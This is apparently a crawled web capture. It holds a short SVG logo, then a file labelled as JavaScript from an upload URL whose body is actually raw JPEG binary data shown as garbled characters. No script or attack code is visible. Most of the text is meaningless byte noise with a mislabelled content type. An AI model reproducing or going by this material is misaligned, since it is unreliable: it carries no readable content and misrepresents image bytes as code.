<svg width="52" height="30" viewBox="0 0 52 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_10272_78752)">
<rect x="39.5332" y="-27.4209" width="29.1097" height="80.6693" transform="rotate(60 39.5332 -27.4209)" fill="#C1FD29"/>
<path d="M6.07514 20.1342L6.42847 19.9302L5.9144 18.7998L5.66949 19.2876L5.48745 18.8523L4.88777 17.5496L5.20071 17.2996L4.25538 15.2543L4.02687 15.7465L3.83444 15.3172L3.20475 13.9625L3.55809 13.7585L2.60676 11.7028L5.15287 10.2328L4.82408 10.9353L5.50937 12.4103L5.69353 11.9852L5.90675 12.4025L6.52604 13.7632L6.22467 13.9372L7.05278 15.7315L7.25333 15.3109L7.42177 15.6986L8.07984 17.0784L7.76968 17.2852L8.7494 19.3662C8.84755 19.5681 8.86187 19.777 8.79238 19.9926C8.72689 20.2152 8.59715 20.3824 8.40316 20.4944L6.9898 21.3104L6.07514 20.1342ZM7.4815 13.7381L6.87875 14.0861L5.88355 9.86635L7.80613 8.75635L8.25369 10.6596L10.9037 9.12955L11.2473 8.40464L11.4397 8.83394L11.9898 10.0267L11.4078 10.3627L11.8303 11.3104L11.9031 11.2684L12.2362 10.5495L12.4227 10.9684L12.9727 12.1612L12.3804 12.5032L12.8356 13.4597L12.8772 13.4357L13.2148 12.7004L13.4176 13.1237L13.9677 14.3165L13.3857 14.6525L13.829 15.5882L13.9849 15.4982L14.312 14.7689L14.5149 15.1922L15.0813 16.3894L11.7974 18.2854L11.8846 18.4844L10.1699 19.4744L7.4815 13.7381ZM8.01397 8.63635L9.96773 7.50835L10.892 8.84531L8.92789 9.97931L8.01397 8.63635ZM9.9597 12.3904L9.51644 11.4547L8.93447 11.7907L9.35694 12.7384L9.9597 12.3904ZM10.965 14.5397L10.5098 13.5832L9.88623 13.9432L10.3103 14.9177L10.965 14.5397ZM11.9584 16.6682L11.5151 15.7325L10.8396 16.1225L11.2621 17.0702L11.9584 16.6682ZM14.4939 7.13991L13.8392 7.51791L13.5 8.22642L13.2972 7.80312L12.6719 6.43208L13.8566 5.74808L13.6434 5.33078L16.3038 3.79478L15.987 4.51808L17.8057 3.46808L17.5925 3.05078L20.2425 1.52078L19.9077 2.21291L19.9257 2.24408L20.6116 1.84808L20.9388 1.11878L21.1416 1.54208L21.7893 2.92791L20.5838 3.62391L20.8498 4.2047L18.7194 5.4347L18.443 4.85991L16.6139 5.91591L16.8904 6.4907L14.7599 7.7207L14.4939 7.13991ZM16.4764 12.1337L15.5827 12.6497L15.4689 9.50068L14.8869 9.83668L14.5685 10.5332L14.3761 10.1039L13.802 8.86957L15.4232 7.93357L15.4219 7.64333L17.542 6.41933L17.5433 6.70957L21.7625 4.27357L22.0973 3.58144L22.2718 3.97957L22.8682 5.22868L17.5993 8.27068L17.653 9.97172L18.048 9.74372L19.9654 13.8328L17.8454 15.0568L16.4764 12.1337ZM20.313 12.0109L21.3003 11.4409L21.0763 10.9329L19.9955 11.5569L19.6711 12.243L19.4726 11.8033L18.9482 10.6789L20.6005 9.72491L20.9471 8.33317L18.8271 9.55717L18.2634 8.31684L22.6385 5.79084L23.1482 6.93764L22.5231 8.61491L23.5312 8.03291L23.8703 7.3244L24.0628 7.7537L24.5992 8.89889L22.8014 9.93689L23.2795 11.0049C23.3845 11.2029 23.4023 11.4097 23.3328 11.6254C23.2633 11.841 23.1316 12.0048 22.9376 12.1168L21.1605 13.1428L20.313 12.0109Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_10272_78752">
<rect width="52" height="30" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://hz300.pmxjo.cn/upload/20241204/af3a3ffd3e02267d8ea472b6e035e541.js
body_size: 27990
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C�� Q " ��             ��             ��    ��                                    |G���~pw?��}*ϼ-5#�x7���μ                    ���s�l�n����dN�u�i�ưzqt��'�Ϡ&�F����i�=�6�                 ^+��5��#����+�~,�#��� 6�=���욋��}���]N:�{4m�                 �ǅj��h���tRj_Q����y�   *��_����p�]�!�wޯ,����hB�             ��MLk��{�4tֻ�!���8�`    ��Xv�2�ym�G���5��i?q�}f            ����0��?K������ ����4�  3vH�$�s�gkV)����X�#�����r���L��l�w����pp=��XMzm.�o�`          ���j��Z?���u��i� *��O��V�2� z��_�4����N�ɦ�V��ih��J�ub���)7̟���z˪��*�?]�:        %-�{U�;�b�s�\�g� �k�력z��~a�P�K�WM�痎0�s|Q掷�����i^l�u���<Nq���2X&@ur����.�E_fz<���Ԁ       Ԗ���y���]v�;=  �BmZ��{l�a�G�i�"������7ߞO�c�/�����33���������T�J󥭊/` H��/�S��i�ΊL>��        d�1���\�Ӽۯ�b�H  /�C�i[�`�ʎ٪�7?�M/���V[vW�Crc�'��������aF�j���T���W#%����{�g���ݏ��       ;���f�����L� ��LZ4�ק.":�Ӕ�P@i���K�~a�V�5�]��;���'ؑ�o#3/*G-�ך�n
���[�ѫ������L�_p�t�        8}�]pO4cM��>�@�xQ7�"i��b�}�?DCh��m7�kkX�� ������4���Q�僴�/�_��G���y�� �CU����Y���߯�C׀        򶲢<�֢�:c��7��5  ��	5bۻ�k�}a�i�.j��2OϿ�G�ϧ��۲��on���Ng�|�~0�Y���=f�ཀlv��i��zy�'$         [���z���+�����p ����6:�?���X�I�u�ʳ��y��������8�;�Is�z"Y������H�F?���Mm~��%��uYëр         >fW�?깓�_�:�` �DQݍ�E��ͥg~�	�Zq;�ͺ�u]-�P{�-l:6����~����&��躚���I0���u|�{|�         �ZY��soOӝ)��/�:�H  ������&-��o�w����>�\�l>=�i�� ���3�T��}D�}�           ����]~��?QP���  ڣ��͈�V��V���?s�ى:΂#_�M� �^����˃X�oHu�            T>́|���/�D_��g� d��sz�?�c�X�zl>�5� {�E�m�0���  wGT7��9l�7�Ї��           �YZ�ooL�]/�Wɭ^��Yv|a���l���w�0���J�E1��[\/`  Hp�Ҟ�f?6��輐            \�&��\�O�u�ˋ�UoY���q�o篒ˊ��x�c���s���ӑ�߭0����~E� ٷ�<:���p}�����h�s�             �`�z�Ykky]�o�aa�}��������{"=��4�1�����
�����i�i�m��_�g��5��)�1��1D&Yn�HO                 �������x=� /�����                                                                 W��X~I���a��ܒ� ��'��=*)  G>�
LZz���X G��z�ب��eg0�`+�s/MH ���A)z %耗�^�J`   !��e>��f?!�k�H�W��c"��ߘy�)��a���:��j 5�9��>��G=������#����X��U5�q�f�f�e#`���|��ݟ'�I�UG^4t�%��C�֐�P(�z�Z3=���������;Dqs�G&��~C��  9��9��N��O��P)�o��1�n���� �1�V8�����~�z ���D�[�9�g��Ns�Am=����U�K��L�٩���:��2��L�a��:�3Z���~�� �%����niw5�u��b�G�~kv� ����     9O�)�O:�^�&� ~~�� ��`�3ߠ�(��s����d�= A���n>[S�k�����ꑁT�8;f��b8�x˳m2���>E�>L�nϓT;lu��B�G ������n�����P     >@��gqsVkz����3���)%ͤ�jG��P8�����~�z �e�>���ޠ�Cm���@�X�	� ��55�X���.ʹ�FӼ�rAs�0��\$���?�]�7���jv�z�pm�~ku�P       �s��ʹm�7�uܲ��5 �G�k����_����� �wU+uf����s������1�G�����W!�ovnY��{Ҙ�F�T�c崴a��&��&�o��;l5x{��ߞ{;-��@      ��.��d�)	� ��Ү�[����:�Ya�&�<��U\���+[q�k\:��Ç~u{-�W�p�����n:Q�'�����ج�M�����l�?	r�X跳!X                                                         -[�-���qC_5���u`���C&qJ�s�w�ګ�|�v�N�eH	*�hm;��:t��+  �Q,��?����PА���y����C������N&<�3ү?J@��]=�N*   ��[������Ϭ=�D�lٝcgD5<��Q[O;Hm��G����P<�c��Lb����N�I�����sxU֙>�'o#$T��>�1(��M�ڽ�` 殕�Y��y,�fa�R ��߰K���[Y5��                                                  �� 6         506@P!14#3"$2p�%&`��  � �MDC��FG��d�~�O}�j3�KRCV/�#ٶ��H��ɓ5�&%�Ên�3�\��[��sf���4�O�K�KAn)�L����_�|��W�;1!�M���TY���8��.�N굾j�)َ���~��˖lS�,�BTJ/��1�D��S���Z�jx~|�-M��$��Ec��<�IOǙ�,�3Q�Z1\�W�W��ݽ^p�39�8���.�sϡ�˞��r40uo�ύ)�n��5;TK4q.���"8u弩2��ݭ��}��T�d6�Dy+���$�J$�3^�;�k�l���k�_�]}�(#4�K=��o�Ȕ�ɓ-�&�k�(֯1-�1��t,��2�	����]VF��O\p��}?.țZ�T���n����[��5�$e�SYN�ůb��2BmK�m{�U�U~�!KR�i尨���8��.�Oj��n�%�ny������G.�8���j���&ɴ�!u~l��y�UM�X$�<�E�b�����9Ytŉ�f�J%�Zɴ˖�+u�0�\�r<�Zu�:�$0��)�����,DC�d�������{�a�2��۟	Pds%F�T�*%��������KH��]��LK��8W�3h���AS!ȭ�L2�q� d���v��7$n� d-�v�ߏ"���/�*�o����=��Xl�R�˱��������!D(Q��2
N�}H�	�Y8d��2��4�#��1�p�q
�O��^ƌ���T�'��&V����{���'�!�tT����� �����f@� d/�v�E��d+�����+r�ʊ�c�bGLX��Á�7�e�l�2@� d}����HK���%�a�v���j)�����5�w���VI��ܦ��6�Wا�0b92�)dd�2@�	O&3��=���@�Ӊ}����;i�Zb)�����6���L�N<�"8��~�w&B��]����l��2�JV�qf�LZ�ǴJ2Z�����9z6J祎rl�Z7b��mqc��/
o�U���&"�+��P,�x�kN'�2`��ݓFR�U��M���;ig�)ǛA���'j��K�VfI�s�q�����G���FI�]�V�펐����
�����q��r�v	1���,n�����]7�17P���۞�7d��k�'��4l�nCF���/��v�48S�+�P�U0,.��x�KbŞ���������r�QO��*6�b��`�6 d�j����Q�\�R���k\X�'����N3���	=���HP6+�۩9�΍��Ü{���G���IN�G�y)���7�����pG��K���,{�-ݒjk�Kzkͺ�W����-�`��c�!�}�jXݖ���$�{p��>�<����X�]���%B���fU�����E�&��d֬�M���fv�5dn�;�*Z�g��k�d�xEJӒ㸍�vr�ʆ�A��2:E⫭+��QX��^o^{	O���a�u5qb�I�؜m���-���[࿓��A�*�]����n�9����o(�6�a���eڤ-.'S̡���yl;���V�?��2ڷ>��q{-us|I>�ݭ���Ha�Nywk�v,�jM,W�G`�	�	&���,��US"�뭢Z5�"KQ[�r��8每ڦn�C[�����^�c���v�l�b5�R���x�p"X���Z�,��0gH0�K��ȥ��'N�f��c%k5�6)y�-��>��iHo��S��#4�d���Ä
��;�C��;�C�� p�0L )f�"kY��zݞ�\Y?n��%0Rc-���ٵ/6E�lo�`��$8�>�Kpq�:�x1�T���T5�b�0�b�k(�4��9��A�}��3U���T�<�V6���e��G	ܪ7/������c#�ҁӰ`�X0x�F1:�ல�5���缜z/f���O��5���
LU$Үx�Cѣ�ټ1�7p����bG���	y�~L6L�$�EC[�vMq#�ݞ˞��zh�8<1�7���'uJ\�&����b�x��V�,|��N���U~?;�͚T�I-��7���}�e�x�V;�W�k�#�m��q�S!��O*Ki�8����p!Ɯ""�pn�msd���N�i���Y$�X؟�}�}�[SK��E�2#��F�c���Fd>SA��ɠ�cb��r�	�a�%�Dg���P^��|똍�:����a���ڦ�1=q�,#����!朌�T���C��*�a��(9����I	�T�1����J-�s3��,�#P�e�>�������%"�j4���dñ�h�r;����r�a2X�U٦M��l�ц��0�1�a�
r�N���<�����`��]:"���(/Z�]��kk\�7p)7v���MoZ(�T�̡���a�j#,����6��?� �l� ��Yd*�;8��k��pپ�`����U�;��.2��;��-�<��m�5��*�E���������g��Y~9.殾������պ��j�/��DY(�Vcw*�������l��������������������Y[�yyvXq���m4���%n�ecV���aŔ�'���q�Ye��8��3�y��|{�=qٹ�-`ͩo��d[<CT#�f[Vٺj��A_��z|c�Vc�ю�-ZH�z��ˤ��h�ϕ�[�Eb�kUג�)�Ե���p�����W`�\ؒQ20v���U����4W��=w�|���L����poOf����e^��C՘�tc�V�?^��r����NN,~�g��Ǉ�Ǉ�Ǉ�Ǉ�Ǉ�Ǉ��tu�/���v����MU_&}TOB�~�^Sױ��˛WXO�_^���p#��A����*�;� i��0��?s*���:��Ӣ�;b����h�'�[�j��_�h��4qA��|��#��gQ/ǲ̕�"�l��/�&D�]�¿�^Sױ��˔[�M^�b�2��؋|�]�T���A�P�F1�˹��=A���ʽ>1·�1��n������w��1�6c�l�pٌ�\)����՝D��9`ھa�a���T~L�aD�9cd}yO^�z�.QP����1���[b�)��o��1���b���k��8�̫���z�/N�{��:G�j΢_�e�֜�c	���u��FW}�3�G�Ww]N���c=w�Fs]� �5�(ʡ\� �VZ@����Sd1oa�~�U��t=Y��q�Y�UD���@��@��@��@��@eԾֽ#��iS�o��i��Q9I3�*3y��k>�YI��s�͹Յc���&Sױ���q�c(?_*2s�Z[+����Ph��2�O�s�����cqCqCqCqCt�毧k�3�gb��o���YG��%�(����ҭ�m	i�O^�z�5�U���g���"�e������Ph��2�O�s����$�n/l�� p�8H$�	,|�5};^m+�_`,q.���*����ըcx��r�Gn#<�O^�z�5�U���g���/�[�-��	M��w*��O�s��]K-�M;Aߕɛzx�5};SΥ��H9s4wr/��2D�0�y�Jg��W�f�/$��@g�U!�ܫ�ۋo⪁t{�.:��?�?�fG���ڼ�]��u&1�){F\���C��0�RkV9W�5\�����Wӵf�}���x� wmO��1�-?YZ���z�i�r��G��n&T�_r��� �5��*��"��23P�Σ������9-��)$꘵�.4�"��H�ͽ<_����;���p����D��S�\�U���� �q}8�>���褉�qP��T��O\���c�4��T�,�v��.a�Fk�޵�~���(�ju�>�eLj���-��zF>p�m��y.3U��wy@�%���0n�p�����3����Ή����7X�l��F|m�SSX���ּY󍪶�=�nK�ش�x��
L�-��d�D�|���κգ�;�Go������b�����tG]�� y��s^vk�� ��.������Z_�a�䒕��d���3o���"빒q*�J֤��O��)�7��#��#��y4R��B�ѯH}?��f^�f�8�04{Io�?���@�gӱ�⴬�ʛ$�� �֤��R���u�I�Qk[�!�L���e.	l�#^]5Q��q]�c�Y�Z5	s��G��ru�$��{0nc��K,� Bw�H}>��ʙ.�G���G�a>N�H�A��B�20۩Iƨgӽ�C=��y�!�Ƚ�}�"�0��K�I��U�Q[����֫ ��%�s��~�\a��5�q�ôu�'z+c�[RŹh�}��ƢR��Q��̊|I�� �� 2          !01@AQ"q�2BP`a��#���� ?�Ŧ\x���r��>��Z����w��}�i�_v���)��-"=`�AcF�mm+
��BⰤ�hg��$�����Χ�<��?��sbL5�יu�9 ��	,AlI����Y��V$��5��J��? ��C�b���=�$Ln9`G0�uX�{Q���K��~3RӉ<���[
�ˢi���(!#QK��6����,���`�۬�F��-�R5.�,UIW�� �����-���J�'R�W��2,���y)5Q� �akS�Ĭ���,�'^�д�Ṍ��␑j+�Nj�FՁd�i'z��V)�uJ�������D�i��J�
%��~6"��AA@W����oؼQʬ��z�s���G	�Nr��K%��qp��WT��5�a�-6�_�����W�&�"!)E-�}6�J.�bI�؋�52<�{xޯ�j�U%���_>��u5�v*)u2٭�k�!�+�WAf9��E��	~wȱH?��B��[_d��'#�{樨�x�|���\�-�PƏ��hGf�j�of�"K�W����w���-&p��]�P�qD���ơ{ti3Iԃ75�*��?Ǝ�ԅ)�ꊍ�[a�~���*q+��+��"��6x��;:C�b��� ��#�Ι���a�˙����?��q<� �]��~�D�nH����2S-:~B��T��+��****)���+�wq�h��Y��PC�;�1m��
=���;�TW'm�{�q�W��r��<�w�,���U�7�� :        !1AQ02@B�"����#`aq��3CPr��� ?� ��5XV+���� M�M�	�C�R�����p���O���A�ށKH�Z�1��̨6�!�G�N�$\)թޏ�rƿ���bɞ�.��
xs��x��Y��h��d�pt�Y�u"M|>�k�2O�pg�vw?�"rȍ��T��
pSgr�x��F��WrE�v�j~AY�L!���l�C�f��O��d�[V��g����~��Q�	��O�A��/��)&<��غ7����J�!A�Z6#�$ˁR��6lN��NEKMf(g�LLf8�M�1��pƜ��:�l:D����J����'�H�^j<�ݓ��^ϹG|��h2E��vP�M����):�}�O<�UD��p7����/
Ѱ��%���k��6�˶{�6�	��kN���A��xb1@2�U�aD�Ҏ{z� {L1��Չ6cA�ݻ~]���O]�)'���V"���H��hN�x�b8�s0{[a���.��bC�r��uU�"(�x�$h�'<�
�i|�.@��"0��VdC%h���)�` Xh7�۠�.��%�1�J`e`@�	�O�mmB�f����JF����d;�J�M:��Ǖ�䷣��}X��Ԥg��|�krY-�yWGf1�t�����s��D��m�!���R3���Χ��E�Xx�&!��w2��,
")s\��r[���<#wh�c�:xb����:�h�bb#)j�T_�,䰔P���lЄ<�2���<�!�v9qyWG��0����i��iq�g�N�k� �<xB4'C<U��O`w3�W=�1�ɐ7v���4|c�x+Z����:�DxM�8����|s��T�g�c<�/�@G��?6˝����b�lf#�
X:џ��&�����-v�MKF������+n��_uވ�Qv*,aU��Cs�bv^TV#��iĴ^!��.jː�8uwx�H���*́SX�
\�3���@��ox�����1d�זP)�Y��A�� h���#�����K��� j�4���U'g@�պ��wX
�r`9CI�E.��TE/��T*�P�hX�4En�.)�X����fȦ�{vX�5�cN5����f����� ��@���B�y>�l��F�hQ�7��7t�{E:��d���W&�=�����T*���{6�a�����M�5�^d{��7@��h߳{F��d���͓E4+r���v��mp�?n�?L�pb	�_��� "��NuSM5�� \�'�"(nm������DE2���/�")pZ�gSsQ��h!{M59G%��Q57E��J~G�� K 
    !1 "AQ#0234aqs��@BPRr���$���5Cbc�S�p���������  ?� �7�#���\}�S�Q�l�=:��NMkC�(�{r��ܝ�,�����Y�M��ػjLQ�(�uWd����-6j=�e�%���jb�©�m��oL��^pnj���X��I�M�E���ִ�A-h��!m���� �0��p�WZu�6փ�"cz*�Q�;�^Ȫ�P��T��0Z���z��B00���� ����슠��h_���U^b���R&7�Dj@�U�3���l*�Fȴ�C]�_���8i(ِ�%E��Z����g��,�Pz�?�n@�t���j=�eK��N�.>���-�V���DOi�R��iAI8A�E�+g�*�A\=�yG�$E��W`�={5F��F�փ����ŉ�����~�ҹ:�,�pZ����	Q�:�P��T��ET��������=qU7i;S�Ҋ5�N�jV���I"�f�òΒ�슬�ŷ�M�l�l�@�Pif6�T �|����,ˢ�:�i%6��S�Y���?q���41eZ+����ފ<r����a��V���b�֣[V�d+s� �/��,��ވ	@���:Zeů8T9D���B�i&*��8���U6��NM�i9&/�U7�M*]�F�����I�ԝ[o��x*����$%#VRL"^_��ն�B�@�W��Pi���ˉ����R`��=S�<)&��5?�s��RjY]ퟴ]��nI�R�4Jo&(��O�d$u�n�$_��?X����E�L��[�}�sD�Uh!s�K�GVd�6+�����h7�ޞ10w���rn+�����dT�e=+��N&�A��p�|�u}c�c�BqQ�2�0m6sT�I*�Y�;2	��٧&��V���� >���k�����JBv��:����.e�FQ��HL������W@��i��{ϟ���U��Ti��Kczm�+�3�EDZL�A[lg)C�ސ�Y:�l����J@���P���֡ǟ|#�� ���+h	�K�ZQ�C�����������q.'jL)*��8��UN
�a'�>���&G��� �9"�%*#6t� iQ<��x��

�#@C�T�:Մ$�y�<�*XS�p!.4n���C��*�Խ!�%#Y�$tC��Ґ���A�í+����H�Ǒ[Ԕ�����F'�J?\��aT�-8F͙L���k��^pZQ�)�a-�2�г@��29MjH��f����	�m�A�k�KN@�:>��n���Be��m���8�wr8�~\r�~\r��D�I�6�Ғ4Țkku�;]K��,����$��h%DBQ�* B�0H�L!8�h|�ˡb��R"T��L�)��JF�OKZuV�
��h��d�Ǒ����뜄��$���2-�V`ZZU���%dSO�-�bn̵����*��m
Tk��HK�R�Jo���g�e�(�UP���puZ��!�ՊUN�Ty6oU)��%�T�7�¾��?�c��W���j�FM?3X������ �]�X��`��Ԥ�ZEA��]=�(XN������eӱ��߫Z��!Y��1c^#&�0tW�a�Z^��hķ��>����_���CsW�>�o���b�����ߚ��[���Z)��JF��OLn��x� &;}��'|�1r�UB|sf%�b�������K�_�Y�LՂ�
zeekQ�m(�C#}?�j����q��P��8�V�s�N�-�pM���>P�Ղ�!m����J�_TKyQ�n� �xJ�j�4N���h�p�������#�%G�+��[W���YM�Þ�Z���W�^���_��.��.y5�<�XoU�B����ߗ�6P~q�z��'���;9.�!.�QJ�.�e�x�\l�B�A�ja�
��9f&�4Bl$�[��(H�0�ɹ8 l��WD@���֞��Z?n��1N#h�yk�w�|�F�GX���%G�^l푉�`JOʫ��r�B�p#*�u6��B!K�o�8&��r�6oY&/,(���y��������՞Ц���Bv&� `%ͷq�`���\Ri���n����{`)3^G|�*�w��-,�M��b9���ѕ`��BGP�0��%
�ަ�uF��/K{��E�7B��X�.L,6��0�_&U���j��9쵵W�T)�x�[E�"�0wK�RS�����\��L+uE��]�dc�1������%�n�m�	�Jf �q��]��E����E�	P��Q�ǔ�ݑU^���u��
�!�)F�	xbڸ:��-V���Q��b��1����rQ����1�f*���#	�/>�K��:ҽd���4�4�������ŏ���ό/�i��* �nm��Jڛ�,�D��8?�ٲ/ιFm�D�
��_L��6p.>plS"�{
���xb١�����x�W{��Q�^��'�h��/}D%ĸ�j^��dU]uͧ�8$ZNiGE����֏��)U�pm��m���j�[��";3x�2�����	���*��-ͷb��#��8	��� -4L!J�N��y6�Y������:�5<pl]ב	ׯ؄p��F}?�4<���>�� ����la���e><I�;�aV'��т����B�˃��#�����SM�b�q*�9�R�����N�&Mj�x$���oY��]���
��G��x����)P�I�&�3?�J�H��OR��+�4�%� �oҩ_R���-��"��ҿ�G��^6��; 6���V�	k���=�Qs�)X�e�ߩZ�/���q�$���v|Х+���eWZ#JE��\�GR�Aل|�oS����=i�R�ZM�C��m_��V}ik�:��>��79t���>�Ҹ�1���/ ��#��}��݉�T�[`�@��/�#K�9�W�q%&'d����0��.p�I�����wsv��9�]�0�pF��J�AFǳ4�C�F��G*>���r���)4��V]�ZB=�� �����H�*a�E#����9Q�P}#�H�G�4�Lh Wo����{��eI�F���_��D��5�gЙ�m�ũG4���3IyaN�E���)���I�!��D�36�Z����g���w2��	��m�[�?+fݰ/�����gL̳MѤ�V8�wbZa�[q4ʹ���hƑ�s�>���NYUI��UEb]��+q):�3����+�9�Q�ڎ~�s��������G?j9�P�ڝmKQ�@��*Gɪ��8��z�R`!���*�5$^�U�7)�:QC	zYe��etL�8��ӕƄ�䀢7�O�8��I�%�祑�������e��MV�_�I�^^���z������#-��7Yg�g�A��eL�ss��JC͉}�sMxլO�y${!�s�x��O��C�TI���Β�χ!ۣǃq����o�
�j�y1����yE쀉F�:լ�R���Χ���M��52ɽ&�CO�zM����M��}H
�Ze��̒Pڨ	�/�9ٗ��k>��g3��&��w�1?���YΡ�2y?�NY�Q'�#�:K�>.����?�v9���,wc��ݎb�v9���,wc��݄��6R�����,�H��9j���;Njg��&��NE�����;�D�ǜ�2�a���a�V�m�T=�BU��M*��0ĻM�t��������r� �"�KhؑA}q;ُ���H�C,�P�%�*�H	�c�������Kl��ȓy�^"���R9�������[m�5����,��|"W�LC��� ��D/��R�:|�NI��Nd�i_p��JT�vt�s-JK%��)A8�$��<�a��� ��3�I��y�6��h�����x�� g�G�g:��ȗ��ZxPl������1�>g������(�����1�>g�M�wY
n��4��d�3���`z�?�HP���F(UD4�|U��0��9'>��Fd�i_pbX�*�t�����9I~����&��E�h� k�R_�c�������(��tLM���f<b��#���/����|8)/��D�j�Djq�U1r���Ӫ��J��b��P��1FO��t���a�ǥ������$�<�Yq�mE&��������]���v��;���Nc�?xw����"o�'{1���I�e��)��*��U��	:ʯ����ʯ����ʯ�qU
��$��Ēv��D[N�HX�SBe�{k��t��t�o�����´���b˪��� M9�	�o��������$�<���~0|ه�6X�1.�IڤS'2��:���Rb{�X����x�� g�G�Xo�Gr`c��%{$�J#cd��Dlr���T���aNJ3/�b"�㙻̊J ��p�	H��;�D�ǟ=ۯ�'�$��;Q�� �=�?�M���f<b��#��K��H��1&�N�Uu�'�D�#���q�$ӫ�$�d�Ǔ��"������ʶ��
H��T-�'%�L�9E��HCh gN��%���v���?��B:�D� �<O����ݿV�a����4��'�<�=�ȧ6P�Rbbe_�]�Q18plX<َ���쓕n,�(�>��u�3*u��z>�ɵ6�{�0�QZ�jI���@�k�!򩲄��wY�M֕1�Z���P[j]A�U���WRN��F�&�u�ң6{�_�O|I�`v��0��r )"�u���U�&�P�Z�I�H� d�Pi����=��� .�V���t& N&��yB-/���u��$�d����cG� �Y�QA5WY�w<�ʕ0ү]qG� �yd�G��� ]^��=�sU�+�͘}3M$:�K;ba/:�wR��ڈG\2����	�4�+52�G�!,� !���ea_(���o�R��!�t���@!�?�@L8%�K�t	°��V�MTN��)�Z;�>���:��W�N_;s|��OS����1��H!W��M��t�Y�l�lZ
�c�=��^��wDsǻ�<ݧ�mZ�����)	�Z��޻1�&i��(G4?���9���~��9t6v�r�N�[8(b!2���( �\��(J�x�x�tCmP�ҹT۩B� �ۓE��V����UKW\�r�֬"bUUB�ٶ�S�҃�35f��+L�]�l$��楂ʈ%&�9<�0^PQ
�r���i��e��s֮��w%ԅi�ļ���p��Rl$��bM�4��H7@�i'\!�e���q�,0�2��P� yߓ��L�i'��S&���Bq1mMQkm`��Y|z�ךӥ��ڬҰ�ś�kN[w��`x���q��]�WF����K�u�;KF$��5�*6�w������;p��ÕY5�n�>�Y㵾&,�;
�������Sn�h�I�'�H[�vS]P�$�WK�
cw/$���ɧ�h��l�����-+���酳0�T��5 �.�=c5L��!t&hm!�4�i��ޝ�	V�\�^��.�p���T;iB����������j�����"�Q����a_	�̚�Vc֢T��X>I���l�ǒX"�i)�-�'�0��E#��P
��11:�3��sB�]K@�+���Í�U*�&�lUv*���ya�EN5�*Iv��+���N!(��:�&�@���	뉉����6��=2�R�6�3���������V��� J�vm�)�mV%��7�� ����$j̕�H���ɍqD���j�*�"�:�4=P!K&�h�f8�͕���1� �1���
��(�n�q�im%5��7T��Lcϭ����Z��ʸCm��$'4L-�4�6M3*Ѫ[���ҷJl��6J�ХNiz]j�qW�aS�Ky#�BZa!�P�^A2�Ju��'V�lĢ, }�lM���X�F��6Y�������N8[U�����̦en�� ��� -      !1A Qaq��0��@P�����p�`��  ?!� ���W�Ԕ:8(2��"���
.�5�Òȩ�Iy>����P�MnB� 9,1s9PCk��(Щo1�.٫
��&��=����:?w4"qWA$��ׄ@�I*憆��{�`c�Q׍[q�kG��2ӡ�f ��	'(�G�I�l쐩P�S�8d�d~I�zD#,!��H���)��T�� ��^��9#�*1��-�b�k�@�㹩	4ӮSی2�:Z��XFa���|��	g=P�3i�:񪁁����4?��TfD�DSz���N S�?�!x��T�V�g��d�p�K�ģ�
�Z�)�:��d
`�N a�P���d p\{,x)	��Č����s�=FR�=VǄ�9(n�d�X34�oJ�DO�O�d�D"c�mU�ؤ��쐀�Ԧk��Bz����e�rM�ܘ�9�&�)�q��uG#��댉�7���A���E1�G5��BS���<�٬rAіB�tp&J�1A�xP@!E�%j��p	�)̸B�FE�ML���ߠo��̵!��/�3ZHjH��#֟�5d���I<z�+'s�yJ&Ai��Y�G�I�
 L�Dv�96@����"�F�|�B��M� �D!�� �9W����������a4T�>T�5b��T��W*J?ŀ�$�{�O��*�F��9E��C���A&0�;|�*�@�qS�#�=X��QG&h��:@H���Ѓ� $���ɺ�.�ب�
$B��   �&�0Ҙ�E0�"s��Ho�D����$�d�T��!��(��m�)$NEDΨ~"� a8+��p�&�2(n  �!dL �n��O0�~�j�I.L��s9G�^��$�H��2d�@�cF?#r�C� ��V� &̀�&�t����H�`�"�6$�*���Auh}���p�Q
�b�L�����*Q,���N ���Q�H�I)�.زA62d�Z�I�i� ���2X�07�WE�0#C�f	(B�륡�Q�
;H2*?Ȑ�#Ű�7�`G= #l��!�7�cS8�Ѻ:"���{ui4!Uu�Ai�ESމy��j�v��k��gJ��"�pK�<��vGQ�	��#O��E5�X�Ƈ�(�H��!IB�I�0���#�辵\STg��R��M���"�h��`�r�tFw6�;8�� xF&I�]ٲ-�޷��A
xd�Č��{�!�~DW�#�'�I���V$E��S3��T	Nm� ��2�AA@9J ,�t��߆Y"B��F��� ���������B(�V;�8ܚ�j+�2!��2�N��5L�6.�o����N�d9xC�Ma�E_�ˣ����(�E&"g�wA��� �d7�VI�.$����̪7��H삎������^��`� (咁q�]��LM�x��f.�����a�n�E���?��������� A ?sx��D�mc�N�^�q�a�ZB� S�7\�� �RG�9|Bn4!K�7asr�a�L�I˔dd]3+�ٺQ�P�I�\C�1�Ġ�47��(��+�S,N9A�dJn��K3�_i(�EF����%j~�����A��u���6�'`MfX��sP��j�@�2E���_����)��(#�F}�$�x$Z�@1;����/�T~H@(B��,P3U�ڢ�����@$A��&�[eP� �6����)
�H�	qb_�j'��j5�Tg�*!�e�����uf(�9��	�E'Cm�����n���*�L��
E`�t���� �)�,E��f@��"D Jn�G�L@@'���Hg=Q���bF:�;! 6����	ȃ,�jAvgt(!��aQ5�rGI��P � '�D٧�A�!$��F!�>B%�uȔ����7�� �P;�z��PXMc߱ 4@fJ!���(�7!9���3BF��-���F4�����JqM��pE���䤚�7m�8�GP�>`���#�&�(� P��+�M.��%4&��QH" ��<>��X!xs�CrF��sA�,��U� c��Q$�Ǥ��<S�y`��%#���j;	�rj�m�2
(�V5�u�.����O8p;͒CRr"�=7�ʖ@赶�[>SaY%"��@�IT^?�Rc��!a�n���k��=�]�
